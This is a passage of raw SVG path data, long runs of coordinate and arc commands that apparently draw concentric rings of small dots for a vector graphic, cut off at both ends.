8.483-.003ZM609.486 653.114c2.341 2.125 2.341 5.573-.003 7.701-2.344 2.129-6.142 2.129-8.483.003-2.341-2.125-2.343-5.576.001-7.704s6.139-2.13 8.485 0ZM629.643 646.56c2.149 1.952 2.151 5.115.002 7.066-2.149 1.952-5.633 1.95-7.783-.001-2.149-1.952-2.148-5.113.001-7.064 2.149-1.952 5.633-1.95 7.78-.001ZM649.227 638.5c1.999 1.814 1.998 4.754-.003 6.571-2.001 1.817-5.237 1.815-7.235.001-1.999-1.815-1.999-4.755 0-6.569 1.999-1.815 5.24-1.817 7.238-.003ZM668.449 628.658c2.086 1.894 2.086 4.962.002 6.854-2.083 1.892-5.463 1.892-7.549-.002-2.086-1.893-2.083-4.96.001-6.851 2.083-1.892 5.465-1.89 7.546-.001ZM686.459 617.787c1.989 1.806 1.986 4.735-.005 6.543-1.991 1.808-5.215 1.808-7.204.002-1.989-1.805-1.991-4.739-.002-6.544 1.989-1.806 5.22-1.809 7.211-.001ZM703.649 605.473c2.006 1.821 2.006 4.774.002 6.593-2.003 1.819-5.254 1.817-7.26-.004-2.005-1.821-2.005-4.77-.002-6.589 2.004-1.819 5.257-1.819 7.26 0ZM731.117 603.97c1.519 1.38 1.519 3.609.002 4.987-1.517 1.377-3.97 1.375-5.49-.004-1.519-1.38-1.514-3.605 0-4.98 1.515-1.375 3.976-1.376 5.488-.003ZM746.15 589.294c1.599 1.453 1.599 3.806.002 5.256-1.598 1.45-4.192 1.453-5.792 0-1.599-1.452-1.599-3.805.001-5.258 1.6-1.452 4.191-1.448 5.789.002ZM758.972 574.547c1.141 1.035 1.143 2.715 0 3.753-1.143 1.037-2.988 1.031-4.128-.004-1.14-1.036-1.143-2.715-.005-3.749 1.138-1.033 2.993-1.035 4.133 0ZM771.019 558.451c.97.881.972 2.309.002 3.19-.97.881-2.543.883-3.516 0-.972-.883-.967-2.309.003-3.19.97-.881 2.541-.881 3.511 0ZM781.898 541.39c.912.827.914 2.167 0 2.997-.914.83-2.388.826-3.3-.002-.911-.828-.916-2.17-.004-2.997.912-.828 2.39-.828 3.304.002ZM791.2 523.778c.766.695.768 1.828-.003 2.527-.77.7-2.01.691-2.776-.004s-.766-1.821 0-2.516c.766-.696 2.013-.702 2.779-.007ZM798.609 505.964a.846.846 0 0 1 0 1.28 1.064 1.064 0 0 1-1.408-.002.848.848 0 0 1-.002-1.278 1.072 1.072 0 0 1 1.41 0ZM804.877 487.293c.231.21.229.543.003.748a.628.628 0 0 1-.827 0 .49.49 0 0 1 .005-.746.62.62 0 0 1 .819-.002ZM809.613 468.218c.084.076.086.189.008.26a.22.22 0 0 1-.292-.002.174.174 0 0 1 .003-.26.213.213 0 0 1 .281.002ZM812.948 448.694c.032.029.032.073.003.1a.084.084 0 0 1-.11-.003.066.066 0 0 1-.002-.099.081.081 0 0 1 .109.002ZM806.383 349.795c.28.254.285.673.005.927a.786.786 0 0 1-1.026 0 .62.62 0 0 1 .003-.929.773.773 0 0 1 1.018.002ZM800.645 330.367c.52.472.525 1.241-.001 1.717a1.43 1.43 0 0 1-1.891 0 1.138 1.138 0 0 1-.002-1.719 1.435 1.435 0 0 1 1.894.002ZM792.925 311.804a1.121 1.121 0 0 1-.003 1.693 1.408 1.408 0 0 1-1.86-.002 1.12 1.12 0 0 1-.004-1.691 1.42 1.42 0 0 1 1.867 0ZM784.637 292.971c1.016.923 1.021 2.424 0 3.351-1.022.927-2.672.921-3.689-.002-1.016-.923-1.018-2.421.001-3.346 1.018-.925 2.669-.928 3.688-.003ZM774.714 274.984c1.415 1.285 1.413 3.362 0 4.644-1.413 1.283-3.696 1.281-5.111-.004-1.414-1.284-1.409-3.355.001-4.635 1.41-1.281 3.7-1.285 5.11-.005ZM762.723 258.383c1.425 1.293 1.427 3.392 0 4.688-1.428 1.296-3.737 1.296-5.165 0-1.427-1.295-1.424-3.394.001-4.688 1.425-1.294 3.737-1.296 5.164 0ZM749.898 242.198c1.702 1.545 1.704 4.055-.003 5.604-1.707 1.55-4.469 1.546-6.171.001-1.702-1.545-1.704-4.06-.002-5.605 1.702-1.545 4.469-1.55 6.176 0ZM734.958 227.736c1.505 1.367 1.502 3.585-.005 4.954-1.508 1.369-3.942 1.366-5.449-.002-1.507-1.369-1.502-3.58 0-4.945 1.503-1.364 3.949-1.373 5.454-.007ZM719.976 213.278c1.923 1.746 1.921 4.578 0 6.322-1.921 1.744-5.043 1.744-6.963.001-1.921-1.744-1.926-4.574 0-6.322 1.926-1.749 5.04-1.747 6.963-.001ZM702.774 200.954c1.709 1.551 1.707 4.065-.003 5.617-1.709 1.552-4.476 1.548-6.182-.001-1.707-1.55-1.707-4.066-.002-5.614 1.704-1.547 4.478-1.554 6.187-.002ZM684.831 189.56c1.633 1.483 1.636 3.887-.001 5.372-1.636 1.486-4.279 1.48-5.913-.004-1.634-1.483-1.633-3.885-.002-5.366 1.632-1.481 4.282-1.486 5.916-.002ZM666.805 178.665c2 1.817 2.003 4.764-.001 6.583-2.003 1.819-5.254 1.821-7.255.005-2.001-1.817-2.003-4.768.003-6.589 2.006-1.822 5.249-1.817 7.253.001ZM647.306 169.681c1.989 1.806 1.986 4.73 0 6.534-1.987 1.804-5.206 1.804-7.195-.002-1.988-1.805-1.986-4.726.001-6.529 1.986-1.804 5.208-1.806 7.194-.003ZM627.553 161.629c2.215 2.01 2.213 5.266-.003 7.277-2.215 2.011-5.794 2.007-8.008-.004-2.215-2.01-2.215-5.264-.005-7.271 2.211-2.006 5.804-2.011 8.016-.002ZM606.796 155.351c2.196 1.993 2.198 5.227 0 7.223-2.198 1.995-5.76 1.993-7.955 0-2.196-1.993-2.198-5.227 0-7.222 2.198-1.996 5.758-1.996 7.955-.001ZM585.882 150.211c2.344 2.128 2.343 5.572-.005 7.704-2.349 2.133-6.137 2.124-8.478-.002-2.342-2.125-2.346-5.573-.005-7.699 2.342-2.126 6.144-2.13 8.488-.003ZM564.497 146.616c2.424 2.2 2.428 5.763.002 7.966-2.427 2.203-6.351 2.204-8.777.001-2.427-2.203-2.419-5.768.003-7.967 2.421-2.198 6.35-2.199 8.772 0ZM542.753 144.604c2.424 2.2 2.429 5.763.002 7.966-2.426 2.203-6.353 2.201-8.777.001-2.424-2.201-2.421-5.77.001-7.969 2.421-2.199 6.35-2.199 8.774.002ZM520.876 144.08c2.404 2.183 2.409 5.728.002 7.914-2.408 2.185-6.312 2.181-8.717-.002-2.404-2.183-2.404-5.728.001-7.911s6.307-2.186 8.714-.001ZM499.13 144.919c2.453 2.227 2.453 5.847-.003 8.077-2.456 2.229-6.436 2.227-8.891-.002-2.456-2.229-2.458-5.843-.002-8.073 2.456-2.229 6.441-2.232 8.896-.002ZM477.221 147.482c2.343 2.128 2.343 5.571-.003 7.702-2.346 2.13-6.137 2.124-8.478-.002s-2.343-5.571-.002-7.697c2.342-2.126 6.142-2.128 8.483-.003ZM455.411 151.632c2.149 1.951 2.149 5.116.002 7.065-2.147 1.95-5.636 1.952-7.785.001s-2.146-5.115.003-7.066c2.149-1.951 5.631-1.952 7.78 0ZM434.395 156.831c2.181 1.98 2.178 5.192-.003 7.172-2.181 1.98-5.716 1.98-7.897.001-2.181-1.98-2.18-5.19.001-7.17 2.181-1.98 5.718-1.983 7.899-.003ZM413.387 163.86c1.957 1.777 1.96 4.653.002 6.43-1.957 1.777-5.125 1.775-7.082-.002-1.957-1.777-1.95-4.653.003-6.426 1.952-1.772 5.125-1.775 7.077-.002ZM393.743 171.56c2.147 1.949 2.149 5.112 0 7.064-2.15 1.951-5.631 1.952-7.78 0-2.15-1.951-2.152-5.114-.002-7.065 2.149-1.952 5.633-1.95 7.782.001ZM373.952 181.346c1.875 1.701 1.874 4.461 0 6.163-1.875 1.702-4.914 1.702-6.789 0-1.874-1.702-1.876-4.459.001-6.163 1.877-1.704 4.916-1.7 6.788 0ZM355.473 191.953c1.872 1.7 1.874 4.457 0 6.159-1.875 1.702-4.914 1.702-6.786.003-1.872-1.7-1.874-4.462 0-6.164 1.875-1.702 4.912-1.7 6.786.002ZM337.504 204.135c1.648 1.496 1.648 3.925-.003 5.424-1.651 1.498-4.326 1.499-5.974.002-1.648-1.496-1.651-3.927 0-5.426s4.326-1.499 5.977 0ZM321.522 216.57c1.971 1.79 1.971 4.69.002 6.478-1.97 1.789-5.167 1.791-7.139.001-1.971-1.79-1.969-4.693.001-6.481 1.969-1.788 5.164-1.788 7.136.002ZM305.811 230.834c1.83 1.662 1.83 4.355.002 6.015-1.829 1.66-4.798 1.663-6.628.001-1.831-1.662-1.831-4.355 0-6.018 1.831-1.662 4.795-1.66 6.626.002ZM291.237 246.132c1.666 1.512 1.666 3.971 0 5.484-1.665 1.512-4.374 1.512-6.039 0-1.666-1.512-1.67-3.971-.002-5.485 1.668-1.515 4.371-1.515 6.041.001ZM277.989 262.299c1.534 1.393 1.536 3.651-.003 5.048-1.539 1.397-4.024 1.393-5.558 0-1.534-1.392-1.539-3.657-.004-5.05 1.534-1.393 4.026-1.395 5.565.002ZM265.125 280.154c.882.801.88 2.097 0 2.896-.881.799-2.31.799-3.19 0-.88-.799-.88-2.097 0-2.896.88-.799 2.307-.802 3.19 0ZM254.413 298.059a1.407 1.407 0 0 1 0 2.124c-.647.587-1.695.585-2.339 0a1.411 1.411 0 0 1-.002-2.126c.644-.585 1.695-.585 2.341.002ZM245.554 316.238c.632.574.632 1.496 0 2.07a1.728 1.728 0 0 1-2.281 0c-.63-.571-.632-1.496 0-2.07a1.728 1.728 0 0 1 2.281 0ZM237.53 335.563a.539.539 0 0 1 0 .813.68.68 0 0 1-.895 0 .539.539 0 0 1 0-.813.68.68 0 0 1 .895 0ZM231.416 355.002a.146.146 0 0 1 .003.221.188.188 0 0 1-.246 0 .147.147 0 0 1 0-.223.182.182 0 0 1 .243.002ZM224.074 433.931a.035.035 0 0 1 0 .053c-.019.018-.043.018-.06.002-.015-.013-.017-.037.002-.055.015-.013.044-.013.058 0ZM226.453 453.535c.1.091.1.242 0 .334a.28.28 0 0 1-.367 0 .223.223 0 0 1 0-.334.28.28 0 0 1 .367 0ZM230.299 473.044a.264.264 0 0 1 0 .398.338.338 0 0 1-.441.002.27.27 0 0 1 0-.402.331.331 0 0 1 .441.002ZM236.047 491.959a.686.686 0 0 1 0 1.033.864.864 0 0 1-1.138 0 .684.684 0 0 1 0-1.033.864.864 0 0 1 1.138 0ZM243.43 510.379a1.21 1.21 0 0 1 .002 1.83 1.53 1.53 0 0 1-2.015-.002 1.209 1.209 0 0 1 0-1.828 1.526 1.526 0 0 1 2.013 0ZM252.614 528.015c.958.87.96 2.285-.001 3.157-.96.872-2.518.87-3.476 0-.958-.869-.96-2.284 0-3.156.96-.872 2.516-.872 3.477-.001ZM262.146 546.061c.742.673.742 1.763.003 2.434-.739.671-1.943.674-2.684.001-.742-.674-.739-1.762.002-2.435.742-.674 1.94-.671 2.679 0ZM274.426 562.167c1.264 1.148 1.264 3.006 0 4.154-1.264 1.148-3.314 1.146-4.576 0-1.262-1.145-1.264-3.006.001-4.154 1.264-1.148 3.311-1.148 4.575 0ZM287.292 578.163c1.366 1.241 1.366 3.25.002 4.488-1.364 1.238-3.579 1.241-4.945 0-1.366-1.24-1.364-3.247.003-4.487 1.366-1.241 3.576-1.239 4.94-.001ZM302.39 592.404c1.991 1.808 1.989 4.737-.003 6.545-1.991 1.808-5.217 1.806-7.206 0-1.989-1.805-1.991-4.734.001-6.542 1.991-1.808 5.22-1.809 7.208-.003ZM316.702 607.468c1.517 1.377 1.517 3.611-.001 4.988-1.517 1.378-3.98 1.38-5.497.003-1.517-1.378-1.514-3.614.003-4.991 1.517-1.378 3.978-1.378 5.495 0ZM332.902 620.787c1.469 1.333 1.471 3.494.002 4.827-1.468 1.334-3.849 1.332-5.317-.002-1.468-1.333-1.468-3.492 0-4.825 1.469-1.333 3.847-1.333 5.315 0ZM350.225 632.893c1.468 1.333 1.463 3.492-.003 4.823-1.466 1.331-3.846 1.334-5.312.003-1.466-1.331-1.471-3.495-.002-4.828 1.468-1.333 3.848-1.331 5.317.002ZM369.189 643.162c1.86 1.688 1.86 4.421.002 6.108-1.857 1.686-4.867 1.687-6.727-.002-1.86-1.689-1.857-4.419 0-6.106 1.858-1.686 4.87-1.684 6.725 0ZM388.724 652.422c2.1 1.907 2.1 4.998 0 6.905s-5.505 1.907-7.605.001c-2.1-1.907-2.1-4.998 0-6.905s5.505-1.907 7.605-.001ZM408.527 660.796c2.082 1.889 2.081 4.957-.003 6.849-2.083 1.892-5.463 1.892-7.544.003-2.081-1.89-2.083-4.96.001-6.852 2.083-1.892 5.463-1.892 7.546 0ZM429.103 667.69c2.149 1.951 2.146 5.115-.003 7.066-2.15 1.951-5.631 1.952-7.78 0-2.15-1.951-2.149-5.112 0-7.063 2.149-1.952 5.634-1.954 7.783-.003ZM450.065 673.293c2.149 1.952 2.151 5.115.002 7.066-2.149 1.952-5.633 1.95-7.783-.001-2.149-1.952-2.149-5.113.001-7.064 2.149-1.952 5.633-1.95 7.78-.001ZM471.791 677.161c2.343 2.127 2.341 5.573-.003 7.701-2.344 2.128-6.14 2.131-8.483.003-2.344-2.128-2.344-5.576 0-7.704s6.14-2.13 8.486 0ZM493.407 679.93c2.325 2.112 2.325 5.535-.001 7.647-2.326 2.111-6.096 2.111-8.422 0-2.325-2.111-2.325-5.535.001-7.646 2.326-2.112 6.096-2.112 8.422-.001ZM515.226 681.213c2.326 2.113 2.326 5.534-.001 7.647-2.327 2.112-6.098 2.11-8.422 0-2.324-2.11-2.329-5.536-.002-7.648 2.327-2.113 6.096-2.113 8.425.001ZM537.23 680.896c2.409 2.188 2.409 5.733.002 7.918-2.408 2.186-6.31 2.184-8.719-.004-2.409-2.187-2.404-5.728 0-7.911 2.405-2.183 6.312-2.186 8.717-.003ZM558.894 679.348c2.343 2.128 2.341 5.574-.001 7.7-2.341 2.126-6.139 2.13-8.483.002-2.343-2.127-2.343-5.575.001-7.703 2.344-2.129 6.139-2.127 8.483.001ZM580.249 676.452c2.214 2.011 2.217 5.267.002 7.278-2.215 2.011-5.802 2.009-8.016-.002-2.215-2.011-2.21-5.264.003-7.273 2.212-2.009 5.801-2.009 8.011-.003ZM601.414 672.014c2.149 1.951 2.149 5.116.002 7.066-2.147 1.949-5.631 1.951-7.783-.002-2.151-1.953-2.146-5.11.003-7.061 2.15-1.952 5.631-1.952 7.778-.003ZM622.271 666.054c2.146 1.949 2.146 5.115-.003 7.066-2.15 1.951-5.634 1.949-7.781 0-2.146-1.949-2.148-5.112.001-7.063 2.149-1.952 5.633-1.954 7.783-.003ZM642.089 659.167c1.872 1.699 1.872 4.459-.003 6.161s-4.914 1.702-6.786.002c-1.872-1.699-1.874-4.461.001-6.163 1.874-1.702 4.913-1.702 6.788 0ZM660.962 651.193c1.442 1.309 1.442 3.432-.002 4.744-1.445 1.311-3.781 1.313-5.225.002-1.445-1.311-1.444-3.434 0-4.746 1.444-1.311 3.783-1.311 5.227 0ZM680.422 640.696c1.758 1.596 1.757 4.178 0 5.774-1.758 1.596-4.605 1.599-6.363.003s-1.755-4.181.003-5.777c1.758-1.596 4.602-1.596 6.36 0ZM698.218 629.701c1.621 1.472 1.621 3.861-.001 5.333-1.622 1.473-4.252 1.473-5.874.001-1.621-1.473-1.621-3.861 0-5.334 1.622-1.472 4.253-1.472 5.875 0ZM715.808 617.786c1.358 1.746.9 4.162-1.023 5.396-1.923 1.233-4.584.818-5.942-.928-1.359-1.746-.901-4.162 1.022-5.395 1.924-1.234 4.584-.819 5.943.927ZM742.922 615.594c1.243 1.128 1.243 2.955.003 4.081-1.241 1.126-3.254 1.126-4.496-.002-1.242-1.128-1.235-2.949.005-4.075 1.24-1.125 3.253-1.126 4.488-.004ZM757.674 601.229c1.15 1.044 1.147 2.737-.005 3.783-1.153 1.047-3.018 1.044-4.165.003-1.148-1.042-1.15-2.744-.002-3.786 1.147-1.042 3.019-1.046 4.172 0ZM771.375 585.859c1.118 1.015 1.113 2.662 0 3.673-1.114 1.011-2.928 1.016-4.046 0-1.118-1.015-1.113-2.657.003-3.671 1.116-1.013 2.927-1.015 4.043-.002ZM783.699 569.792c.999.908.999 2.378-.003 3.287-1.002.91-2.619.908-3.618 0-.999-.907-.999-2.377.001-3.284.999-.907 2.621-.91 3.62-.003ZM794.551 553.144c.776.704.778 1.845 0 2.552-.778.706-2.03.704-2.808-.002-.778-.707-.771-1.848 0-2.548s2.032-.706 2.808-.002ZM803.769 536.106a.84.84 0 0 1-.003 1.269 1.056 1.056 0 0 1-1.395 0 .843.843 0 0 1-.005-1.272 1.064 1.064 0 0 1 1.403.003ZM812.027 518.088a.5.5 0 0 1 .002.753.632.632 0 0 1-.829-.002.49.49 0 0 1 .002-.748.625.625 0 0 1 .825-.003ZM818.884 499.563c.083.076.083.2 0 .276a.224.224 0 0 1-.299-.005c-.085-.077-.088-.195-.005-.271a.233.233 0 0 1 .304 0ZM824.579 480.364c.1.091.104.242.002.335a.285.285 0 0 1-.371 0 .225.225 0 0 1 .003-.335.28.28 0 0 1 .366 0ZM828.619 460.995c.032.029.027.069 0 .093-.031.029-.078.031-.107.004-.034-.031-.027-.068.005-.097a.072.072 0 0 1 .102 0ZM821.806 342.927c.027.024.025.057-.002.082a.065.065 0 0 1-.088 0c-.025-.023-.025-.058 0-.08a.065.065 0 0 1 .09-.002ZM815.789 323.605a.506.506 0 0 1 .003.766.64.64 0 0 1-.844-.002.504.504 0 0 1 0-.764.64.64 0 0 1 .841 0ZM808.243 304.819a.848.848 0 0 1-.002 1.279 1.068 1.068 0 0 1-1.406 0 .846.846 0 0 1 0-1.276 1.068 1.068 0 0 1 1.408-.003ZM799.894 286.022c.883.802.88 2.097-.002 2.899-.883.801-2.308.801-3.19 0-.883-.801-.878-2.095.002-2.894.881-.799 2.31-.804 3.19-.005ZM789.99 268.034c1.264 1.148 1.262 3.008-.003 4.156-1.264 1.148-3.309 1.146-4.573-.002-1.264-1.147-1.259-3.006 0-4.15 1.26-1.143 3.314-1.15 4.576-.004ZM777.694 251.747c1.048.951 1.048 2.492 0 3.443-1.048.952-2.741.948-3.788-.004-1.048-.951-1.048-2.487-.003-3.437 1.046-.949 2.745-.951 3.791-.002ZM764.491 235.934c1.021.927 1.021 2.432 0 3.359s-2.677.925-3.698-.002-1.019-2.43 0-3.355c1.019-.925 2.682-.925 3.698-.002ZM751.05 220.139c1.52 1.38 1.515 3.614-.002 4.991-1.518 1.378-3.978 1.378-5.495 0-1.517-1.377-1.524-3.613-.005-4.993 1.52-1.379 3.983-1.377 5.502.002ZM735.871 205.86c1.67 1.517 1.672 3.973-.001 5.492-1.673 1.519-4.379 1.517-6.049 0-1.67-1.516-1.67-3.975.001-5.491 1.67-1.517 4.378-1.517 6.049-.001ZM719.411 192.801c1.695 1.538 1.697 4.03.002 5.569-1.695 1.539-4.442 1.539-6.136 0-1.695-1.538-1.692-4.03.002-5.569 1.695-1.539 4.44-1.537 6.132 0ZM701.503 181.273c1.442 1.309 1.442 3.432 0 4.741-1.442 1.309-3.778 1.307-5.22-.002-1.442-1.309-1.444-3.43-.002-4.739 1.442-1.309 3.781-1.309 5.222 0ZM683.979 169.728c1.891 1.718 1.886 4.499-.003 6.214-1.89 1.715-4.951 1.718-6.842.001-1.891-1.718-1.891-4.499-.002-6.214 1.889-1.716 4.955-1.718 6.847-.001ZM664.825 160.132c1.874 1.702 1.874 4.461-.001 6.163-1.874 1.702-4.911 1.7-6.786-.002-1.874-1.702-1.874-4.461-.002-6.161 1.873-1.7 4.917-1.7 6.789 0ZM645.163 151.612c1.955 1.775 1.952 4.651-.003 6.426-1.955 1.775-5.123 1.777-7.077.002-1.955-1.774-1.955-4.653 0-6.428 1.955-1.774 5.123-1.777 7.08 0ZM624.699 144.553c1.923 1.746 1.92 4.574-.003 6.32-1.923 1.746-5.04 1.746-6.961.002-1.92-1.743-1.923-4.575.001-6.322 1.923-1.746 5.04-1.746 6.963 0ZM604.26 138.324c2.18 1.98 2.178 5.191-.003 7.171-2.181 1.981-5.714 1.979-7.895-.001-2.18-1.98-2.183-5.188-.002-7.168 2.181-1.98 5.721-1.98 7.9-.002ZM582.9 133.914c2.149 1.952 2.146 5.115-.003 7.066-2.15 1.952-5.634 1.95-7.781.001-2.146-1.949-2.146-5.115.001-7.064 2.147-1.949 5.636-1.952 7.783-.003ZM561.655 130.494c2.343 2.128 2.343 5.572-.004 7.702-2.346 2.13-6.136 2.124-8.477-.002-2.342-2.125-2.344-5.571-.002-7.697 2.341-2.126 6.141-2.128 8.483-.003ZM539.795 128.844c2.295 2.083 2.293 5.459 0 7.54-2.293 2.082-6.016 2.084-8.308.003-2.293-2.081-2.295-5.461 0-7.545 2.296-2.084 6.011-2.084 8.308.002ZM517.941 128.501c2.295 2.083 2.29 5.461 0 7.54-2.291 2.08-6.013 2.087-8.308.003s-2.292-5.459.003-7.543c2.295-2.084 6.01-2.084 8.305 0ZM496.168 129.486c2.327 2.112 2.327 5.538 0 7.65-2.327 2.113-6.093 2.111-8.422-.003-2.329-2.115-2.326-5.534-.002-7.645 2.324-2.11 6.1-2.113 8.424-.002ZM474.142 132.198c2.149 1.952 2.151 5.115.002 7.066-2.15 1.952-5.636 1.952-7.785.001-2.15-1.951-2.149-5.112.003-7.066 2.151-1.954 5.633-1.95 7.78-.001ZM452.685 135.985c2.149 1.951 2.146 5.114-.003 7.066-2.15 1.951-5.634 1.949-7.78 0-2.147-1.949-2.149-5.112 0-7.063 2.149-1.952 5.636-1.952 7.783-.003ZM431.189 141.467c1.94 1.761 1.937 4.62-.001 6.379-1.937 1.759-5.081 1.762-7.024-.002-1.942-1.763-1.937-4.611.003-6.372 1.941-1.762 5.084-1.765 7.022-.005ZM410.399 148.039c1.874 1.702 1.876 4.459.002 6.161-1.875 1.702-4.914 1.702-6.788 0-1.875-1.701-1.875-4.461 0-6.163s4.914-1.697 6.786.002ZM390.28 155.799c1.872 1.699 1.874 4.456-.003 6.16-1.877 1.705-4.913 1.703-6.785.003-1.872-1.7-1.875-4.461 0-6.163s4.914-1.702 6.788 0ZM370.797 164.811c1.872 1.7 1.877 4.459 0 6.163-1.877 1.704-4.912 1.7-6.786-.002-1.874-1.702-1.874-4.461-.002-6.161 1.872-1.699 4.914-1.702 6.788 0ZM351.825 175.246c1.743 1.583 1.743 4.152-.003 5.737s-4.571 1.581-6.314-.002c-1.743-1.582-1.745-4.154-.004-5.735 1.741-1.58 4.573-1.587 6.321 0ZM334.031 186.527c1.811 1.644 1.811 4.306-.001 5.951-1.811 1.645-4.743 1.64-6.552-.002-1.809-1.642-1.806-4.306 0-5.947 1.807-1.64 4.746-1.642 6.553-.002ZM317.068 198.995c1.819 1.651 1.818 4.331-.003 5.985-1.821 1.653-4.77 1.651-6.589 0-1.818-1.651-1.823-4.331-.002-5.984 1.822-1.654 4.773-1.654 6.594-.001ZM300.897 212.69c1.726 1.567 1.723 4.103-.001 5.668-1.723 1.565-4.519 1.565-6.243.001-1.724-1.565-1.724-4.104 0-5.669 1.724-1.565 4.52-1.565 6.244 0ZM286.087 227.123c1.774 1.612 1.777 4.223-.001 5.837-1.777 1.613-4.653 1.611-6.428 0-1.775-1.611-1.777-4.227-.002-5.839 1.775-1.611 4.651-1.613 6.431.002ZM270.98 243.771c1.033.938 1.035 2.459-.001 3.399-1.035.94-2.71.938-3.744 0-1.033-.938-1.033-2.461.001-3.399 1.033-.938 2.711-.938 3.744 0ZM257.984 260.451c.778.706.776 1.852-.002 2.558-.778.707-2.042.707-2.818.003-.776-.704-.778-1.855 0-2.561s2.04-.709 2.82 0ZM246.942 277.258c.899.817.899 2.141-.003 2.96s-2.356.815-3.255-.002c-.9-.817-.9-2.141-.003-2.956.898-.814 2.361-.819 3.261-.002ZM236.473 295.444a1.303 1.303 0 0 1-.002 1.967 1.641 1.641 0 0 1-2.164 0 1.303 1.303 0 0 1-.002-1.967 1.646 1.646 0 0 1 2.168 0ZM227.344 314.24a.601.601 0 0 1-.003.908.758.758 0 0 1-.999.002.598.598 0 0 1 .003-.907.758.758 0 0 1 .999-.003ZM219.864 333.343a.163.163 0 0 1 .002.242.202.202 0 0 1-.267-.002.161.161 0 0 1-.002-.242.204.204 0 0 1 .267.002ZM211.947 470.714a.19.19 0 0 1 0 .289.237.237 0 0 1-.315-.003.19.19 0 0 1-.003-.286.243.243 0 0 1 .318 0ZM217.027 489.899c.18.164.18.429 0 .592a.496.496 0 0 1-.652 0 .396.396 0 0 1-.002-.594.498.498 0 0 1 .654.002ZM223.92 508.421a1 1 0 0 1-.002 1.508 1.261 1.261 0 0 1-1.661.002 1.001 1.001 0 0 1 0-1.51 1.262 1.262 0 0 1 1.663 0ZM231.852 526.859a1.121 1.121 0 0 1 0 1.691 1.415 1.415 0 0 1-1.862 0 1.12 1.12 0 0 1 0-1.691 1.41 1.41 0 0 1 1.862 0ZM241.017 544.917a1.026 1.026 0 0 1-.003 1.551 1.297 1.297 0 0 1-1.709.003 1.03 1.03 0 0 1 0-1.554 1.297 1.297 0 0 1 1.712 0ZM252.435 561.531c.924.839.921 2.201-.003 3.04-.924.838-2.421.839-3.345 0-.924-.839-.922-2.201 0-3.038.921-.836 2.424-.841 3.348-.002ZM265.272 577.328c1.442 1.309 1.439 3.426-.003 4.735-1.442 1.309-3.773 1.312-5.215.003-1.442-1.309-1.439-3.431 0-4.737 1.44-1.307 3.776-1.31 5.218-.001ZM278.404 593.201c1.424 1.293 1.424 3.395-.003 4.69-1.428 1.296-3.74 1.294-5.164.001-1.425-1.294-1.427-3.397-.002-4.691 1.424-1.294 3.741-1.296 5.169 0ZM292.952 607.992c1.541 1.4 1.541 3.669-.001 5.068-1.541 1.4-4.041 1.4-5.582.001-1.541-1.4-1.541-3.669 0-5.068 1.542-1.4 4.041-1.4 5.583-.001ZM308.632 621.813c1.668 1.514 1.665 3.971-.003 5.485-1.668 1.514-4.371 1.514-6.039 0-1.668-1.514-1.668-3.969 0-5.483 1.668-1.514 4.377-1.514 6.042-.002ZM324.616 635.309c1.378 1.251 1.378 3.287-.005 4.543-1.384 1.256-3.623 1.254-5.001.002-1.379-1.251-1.384-3.291-.003-4.545 1.382-1.254 3.626-1.256 5.009 0ZM341.879 647.423c1.276 1.159 1.273 3.038-.001 4.194-1.274 1.157-3.343 1.159-4.619.001-1.277-1.159-1.276-3.035 0-4.194 1.277-1.159 3.343-1.159 4.62-.001ZM360.107 658.331c1.215 1.103 1.215 2.891-.001 3.995-1.215 1.104-3.185 1.104-4.4 0-1.216-1.103-1.213-2.889.002-3.993 1.216-1.104 3.183-1.106 4.399-.002ZM380.385 666.896c1.862 1.69 1.859 4.421.002 6.107-1.858 1.687-4.868 1.687-6.728-.001-1.86-1.689-1.857-4.419.001-6.106 1.857-1.687 4.87-1.685 6.725 0ZM400.172 675.31c1.842 1.673 1.84 4.382-.003 6.055s-4.824 1.678-6.669.002c-1.846-1.675-1.843-4.383 0-6.057 1.843-1.673 4.829-1.673 6.672 0ZM420.987 682.049c2.071 1.88 2.071 4.922.002 6.801-2.069 1.878-5.42 1.879-7.491-.002-2.071-1.88-2.069-4.92 0-6.799 2.07-1.878 5.422-1.876 7.489 0ZM441.546 688.171c1.874 1.702 1.874 4.461-.001 6.163-1.874 1.702-4.913 1.703-6.788.001-1.874-1.702-1.874-4.461.001-6.163 1.874-1.702 4.911-1.705 6.788-.001ZM463.341 692.183c2.147 1.949 2.149 5.113-.001 7.064-2.149 1.951-5.633 1.949-7.78 0-2.146-1.949-2.151-5.114-.002-7.065 2.15-1.952 5.631-1.952 7.783.001ZM484.931 695.286c2.146 1.949 2.151 5.114.002 7.066-2.15 1.951-5.636 1.947-7.783-.002-2.147-1.949-2.151-5.114-.002-7.066 2.15-1.951 5.634-1.949 7.783.002ZM506.389 697.308c1.974 1.792 1.974 4.693.002 6.483s-5.167 1.79-7.141-.002c-1.974-1.792-1.969-4.688.003-6.479 1.972-1.79 5.167-1.79 7.136-.002ZM528.599 697.331c2.164 1.964 2.163 5.152-.001 7.116-2.164 1.965-5.677 1.967-7.841.003-2.163-1.965-2.166-5.154.001-7.121 2.166-1.967 5.672-1.967 7.841.002ZM550.31 696.399c2.098 1.905 2.101 4.997 0 6.904-2.101 1.908-5.51 1.904-7.605.001-2.096-1.903-2.101-4.997 0-6.905 2.101-1.907 5.507-1.905 7.605 0ZM572.004 693.975c2.098 1.905 2.1 4.998 0 6.905-2.101 1.907-5.507 1.905-7.606 0-2.098-1.905-2.102-4.999-.001-6.907 2.1-1.907 5.507-1.905 7.607.002ZM593.553 690.108c2.149 1.951 2.154 5.116.005 7.068-2.15 1.951-5.636 1.947-7.785-.004s-2.149-5.112 0-7.064c2.15-1.951 5.634-1.949 7.78 0ZM614.172 685.423c1.875 1.702 1.875 4.461 0 6.163s-4.911 1.7-6.786-.002c-1.874-1.702-1.874-4.461-.002-6.161 1.872-1.699 4.914-1.702 6.788 0ZM634.842 678.959c1.874 1.701 1.874 4.461-.001 6.163-1.874 1.702-4.911 1.7-6.785-.002-1.875-1.702-1.872-4.459 0-6.159 1.872-1.7 4.914-1.702 6.786-.002ZM654.527 671.602c1.632 1.481 1.634 3.88 0 5.364-1.634 1.483-4.279 1.484-5.911.002-1.631-1.481-1.633-3.884.001-5.368 1.634-1.483 4.277-1.481 5.91.002ZM674.095 662.508c1.682 1.528 1.68 3.998 0 5.523-1.68 1.526-4.401 1.528-6.083.001-1.683-1.528-1.678-3.996.002-5.521 1.681-1.526 4.404-1.526 6.081-.003ZM692.211 652.851c1.334 1.212 1.334 3.181-.001 4.393-1.334 1.212-3.501 1.214-4.838 0-1.337-1.214-1.334-3.18 0-4.392 1.335-1.212 3.504-1.212 4.839-.001ZM710.159 641.429c1.361 